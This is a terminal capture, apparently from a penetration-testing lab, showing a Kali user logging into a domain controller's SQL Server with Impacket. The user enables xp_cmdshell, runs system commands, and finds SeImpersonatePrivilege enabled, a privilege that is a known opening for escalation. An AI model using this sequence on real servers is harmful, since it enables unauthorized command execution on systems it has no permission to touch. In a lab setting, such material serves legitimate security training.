 ┌──(kali㉿kali)-[~/hack_smarter/sharethepain]
└─$ proxychains -q impacket-mssqlclient 'hack.smarter'/'alice.wonderland':'Pwnd-13/06/2026-SRM'@127.0.0.1 -windows-auth
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (HACK\alice.wonderland  dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to instal
SQL (HACK\alice.wonderland  dbo@master)> xp_cmdshell whoami /priv
output
NULL
PRIVILEGES INFORMATION
guided_lab...
NULL
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
NULL
SQL (HACK\alice.wonderland  dbo@master)>